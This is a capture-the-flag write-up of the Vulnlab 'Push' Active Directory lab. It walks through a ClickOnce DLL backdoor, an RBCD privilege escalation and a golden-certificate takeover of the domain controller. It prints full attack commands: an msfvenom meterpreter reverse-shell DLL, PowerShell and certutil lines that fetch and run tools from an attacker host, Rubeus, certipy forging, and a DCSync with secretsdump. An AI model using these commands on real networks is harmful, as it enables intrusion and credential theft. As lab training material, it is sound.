Vulnlab Chain - Push
Vulnlab Chain - Push
Push is a machine rated as hard, which involves backdooring a ClickOnce application and escalating privileges using Resource-Based Constrained Delegation (RBCD). This is followed by exploiting the Certificate Authority (CA) to create a Golden Certificate, enabling lateral movement to the Domain Controller 
Valid Domain Credentials
Starting off I added the following to the /etc/hosts file:
1
2
3
10.10.161.85 push.vl
10.10.161.85 DC01.push.vl
10.10.161.86 MS01.push.vl
After my initial nmap scans I noticed that anonymous FTP access is enabled on the DC01 machine. Lets try to access it and see if we can find any interesting information:
1
ftp MS01.push.vl

There is any interesting file called “.git-credentials” let’s download the file and see if it contains any interesting information. 
We see that the file contains credentials for github.com, however it could be that these credentials are being re-use within the active directory domain. Using netexec I confirmed that we indeed have a valid Domain Account: 
Domain Enumeration
Now that we have a valid domain account let’s the remote BloodHound integestor to check if the user has any interesting permissions:
1
bloodhound.py -d push.vl -v --zip -c All -dc DC01.push.vl -ns 10.10.161.85 -u 'olivia.wood' -p 'DeployTrust07' --dns-timeout 10

I loaded the zip into bloodhound and performed some enumeration. Sadly I didn’t find anything of interest thus I moved on to enumerate if the user can access any interesting shares. After enumerate the SMB shares on the MS01 machine I found out we can access the wwwroot share:
1
smbclient.py "push.vl"/"olivia.wood":"DeployTrust07"@"10.10.161.86"

 Now that we have accessed the share lets see the files that we can list. We quickly see that there is something called “SelfService.application” and a setup file. Also a “last-run.txt” file which might be of interest, I downloaded the file and checked the contents. This only revealed that the application’s last execution what about 1 minute ago. This tells us that the applications is actively being used in which we might need to hijack the execution flow or create a backdoor. To do this I uploaded all the application files to a Windows VM to analyze it further.
Now that we have all the files on our Windows machine I tried to run the setup.exe file which gave me the following error: 

I fixed this by running a HTTP server on port 80 and adding the ms01.push.vl in my hosts file like so:
If I now visit ms01.push.vl which basically runs on my localhost I am greeting with the following page:

Looking at this I noticed the text “ClickOnce Resources”. When searching for ClickOnce I stumbled on a blog from Istan Toth which uses ClickOnce .NET Apps for Initial Access.
Backdooring ClickOnce for Initial Access on MS01
After reading up on the topic there are two ways we can do this. One is by finding a suitable location to backdoor te assembly, or just replacing a DLL. If we replace a DLL with a malcious one we need to make it meet the following prerequisites:
- Replace the digest hashes in the manifest file so the DLL is trusted
- Remove invalid signatures from the modified manifest files.
The DLL that we will hijack is the “SelfService.dll.deploy” DLL. Using msfvenom I generated a malicous DLL which we’ll replace in the application:
1
msfvenom -p windows/x64/meterpreter/reverse_tcp -f dll LHOST=10.8.0.49 LPORT=8080 > SelfService.dll.deploy


Now that we have our malicous DLL lets calculate the digest hash so we can replace it in the SelfService.Application
1
openssl dgst -binary -sha256 SelfService.dll.deploy | openssl enc -base64

And modify the hash and the file of the DLL in the SelfService.dll.manifest file like so: 
If the manifest file was signed, it’ll be invalid because we made some changes, so the signature needs to be removed. First I deleted the “publisherIdentity” and the “Signature elements at the end. And also changed the publicKeyToken attribute to “0000000000000000” (16 zeroes) in the “asmv1:assemblyIdentity” tag at the top. This ensures that the signature won’t be checked and won’t cause an issue if it is missing.

Now we have change the DLL manifest file which is getting referenced by the .application manifest. This means that we also need to recalculate the .application manifest using the same method as used before:
1
openssl dgst -binary -sha256 SelfService.dll.manifest | openssl enc -base64
Now we can once again replace the DigestValue with the new value, replace the publicKeyToken value to 16 zeros and also update the file size.

Now that we have our backdoored ClickOnce application ready we can upload it on the share in hope that we receive a reverse connection. I uploaded the backdoored ClickOnce application and ran my multihandler in hopes to receive a reverse connection. After a minute or so I received my shell as the user kelly.hill. 
Domain Privilege Escalation
If we look at the privileges of the user kelly.hill we can see in bloodhound that the user has AllExtendedRights on the MS01 machine 
Also MachineAccountQuota is set to “10” which means that we are able to do a Resource Based Constrained Delegation (RBCD) attack. 
I loaded Powermad in memory and created a new machine account as follows:
1
2
iex(iwr http://10.8.0.49/Powermad.ps1 -usebasicparsing)
New-MachineAccount -MachineAccount attackersystem -Password $(ConvertTo-SecureString 'P@ssw0rd123!' -AsPlainText -Force)

Next I loaded PowerView in memory to obtain the Security Identifier (SID) of the newly created computer account:
1
2
iex(iwr http://10.8.0.49/PowerView.ps1 -usebasicparsing)
Get-DomainComputer
Now we need to build a generic ACE with the attacker-added computer SID as the principal, and get the binary bytes for the new DACL/ACE:
1
2
3
$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;$($ComputerSid))"
$SDBytes = New-Object byte[] ($SD.BinaryLength)
$SD.GetBinaryForm($SDBytes, 0)
However I got some errors while using this command so I instead used the StandIn project from FuzzySecurity. First transfered the binary using certutil:
1
 certutil -urlcache -f http://10.8.0.49/StandIn_v13_Net35.exe StandIn_v13_Net35.exe

And succesfully added the msDS-AllowedToActOnBehalfOfOtherIdentity object to the target computer with StandIn:
1
cmd /c C:\temp\StandIn_v13_Net35.exe --computer "MS01" --sid "S-1-5-21-1451457175-172047642-1427519037-3602"

Next up is transferring the Rubeus binary to the victim machine using certutil:
1
certutil -urlcache -f http://10.8.0.49/Rubeus.exe Rubeus.exe


Now we need to use Rubeus to first hash the plaintext password into RC4_HMAC form.
1
cmd /c C:\temp\Rubeus.exe hash /password:P@ssw0rd123!

 Finally we can use Rubeus’ s4u module to get a service ticket for the service name (sname) we want to “impersonate”. I used the following Rubeus command to do this:
1
cmd /c C:\temp\Rubeus.exe s4u /user:attackersystem$ /rc4:7DFA0531D73101CA080C7379A9BFF1C7 /impersonateuser:Administrator /msdsspn:CIFS/MS01.push.vl /nowrap

Finally to use this ticket from a Linux host the ticket must be converted from kirbi to ccache format and import via an environment variable. This first step is to convert it from base64encoded kirbi format to ccache format. This can be done with ticketConverter.py from the impacket toolkit:
1
2
cat ticket.b64 | base64 -d > ticket
ticketConverter.py ticket ticket.ccache

Next we can import to ticket into the corresponding evironment variable and use wmiexec.py to gain access as the Domain Administrator
1
2
export KRB5CCNAME=ticket.ccache
wmiexec.py -k -no-pass administrator@MS01.push.vl -shell-type powershell
One thing I noticed during Domain Enumeration is that the Certificate Authority (CA) is installed on the MS01 machine. Because we are now Domain Admin we can forge a CA Certificate which we can then use to move laterally to the DC. Using SharpDPAPI I extracted the certificates:
1
cmd /c C:\temp\SharpDPAPI.exe certificates /machine

Both the private key and the certificate are displayed in the console.

The extracted private key and certificate can be written in to a file with the .PEM file extension. Executing the following can convert the certificate into a usable .PFX format allow to be used for authentication: 
Finally using ceripy can forge a certificate for any domain user using the certicicate for authentication. Executing the following will create a fake certificate for the “DC01$” machine account which we will sign by the private key of the CA certificate:
1
certipy forge -ca-pfx cert.pfx -upn administrator@push.vl -subject 'CN=Administrator,CN=Users,DC=PUSH,DC=VL'

Next I tried to use the PFX to authenticate, however I was greeted with the following error:

This means that PKINIT is not supported, however we can bypass this by using PassTheCert from AlmondOffSec. First extract the key and cert from the pfx using certipy:
1
2
certipy cert -pfx administrator_forged.pfx -nokey -out cert.crt
certipy cert -pfx administrator_forged.pfx -nocert -out cert.key

Now we can use the PassTheCert python script to for elevate privileges for the “olivia.wood” user, so it can DCSync.
1
passthecert.py -action modify_user -crt cert.crt -key cert.key -domain push.vl -dc-ip 10.10.161.85 -target olivia.wood -elevate


Finally we DCSync using secretsdump to get access to the NTLM hashes on the Domain Controller:
1
secretsdump.py PUSH.vl/olivia.wood:'DeployTrust07'@DC01.push.vl
And finally using Netexec we confirm we are Domain Admin and obtain the root flag
1
nxc smb DC01.push.vl -u Administrator -H ******************* -x "type C:\Users\Administrator\desktop\root.txt"
